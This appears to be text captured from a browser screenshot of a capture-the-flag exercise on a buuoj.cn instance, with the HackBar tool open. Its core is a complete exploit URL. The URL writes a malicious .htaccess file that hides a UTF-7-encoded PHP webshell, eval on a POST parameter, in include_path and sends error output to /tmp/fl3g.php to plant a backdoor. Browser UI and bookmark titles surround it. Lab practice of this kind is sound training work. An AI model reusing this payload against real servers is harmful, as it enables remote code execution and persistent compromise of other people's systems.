 7420f6c2-4027-42ea-88bc-848
不安全 7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php?filename=.htaccess&content=php_value%20include_path%20"%2BADw%3Fphp%20ev...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php?filename=.htaccess&content=php_value%20include_path%20%22%2BADw%3Fphp%20eval(%2BACQAXw-POST%2BAFs-
whoami%2BAF0)%2BADs%3F%2BAD4-%22%0Aphp_value%20error_reporting%2032767%0Aphp_value%20error_log%20%2Ftmp%2Ffl3g.php%0A%23%20%5C
Enable POST
ADD HEADER
Console What's New